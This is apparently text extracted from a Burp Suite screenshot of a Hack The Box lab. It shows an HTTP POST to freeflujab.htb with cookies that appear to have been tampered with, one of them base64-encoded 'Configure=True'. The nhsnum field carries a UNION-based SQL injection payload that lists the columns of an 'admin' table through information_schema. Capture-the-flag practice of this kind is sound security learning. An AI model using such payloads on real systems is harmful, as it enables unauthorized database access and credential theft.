 Request
Raw Params Headers Hex
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 183
Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; expires=Thu, 13-Jun-2019 14:04:38 GMT;
Max-Age=3600; path=/?smtp_config; Patient=f991b5fb6a2939471c7230b2db78225e;
Registered=Zjk5MWI1ZmI2YTI5Mzk0NzFjNzIzMGIyZGI3ODIyNWU9VHJ1ZQ%3D%3D; expires=Thu,
13-Jun-2019 14:04:38 GMT; Max-Age=3600; path=/
Connection: close
Upgrade-Insecure-Requests: 1
nhsnum=' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where
table_schema=database() and
table_name='admin'--+&submit=Cancel+Appointment&submit=Cancel+Appointment